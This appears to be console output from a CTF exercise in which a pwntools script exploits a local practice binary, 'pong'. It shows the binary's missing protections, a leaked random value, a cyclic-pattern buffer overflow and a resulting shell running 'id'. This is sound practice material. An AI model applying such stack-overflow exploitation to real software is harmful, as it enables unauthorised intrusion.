 closure@closure-virtual-machine:~/桌面/ctf$ python exp.py
[+] Starting local process './pong': pid 82675
[*] '/home/closure/桌面/ctf/pong'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] rand: 84
exp.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pw
ntools.com/#bytes
  io.sendline(str(number))
[*] Switching to interactive mode
Congrats aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaav
aaawaaaxaaayaaazaabbaabcaabdaabeaabf\x17
$ id
uid=1000(closure) gid=1000(closure) groups=1000(closure),4(adm),24(cdrom),27(sudo),30(dip),46(
plugdev),120(lpadmin),132(lxd),133(sambashare)
$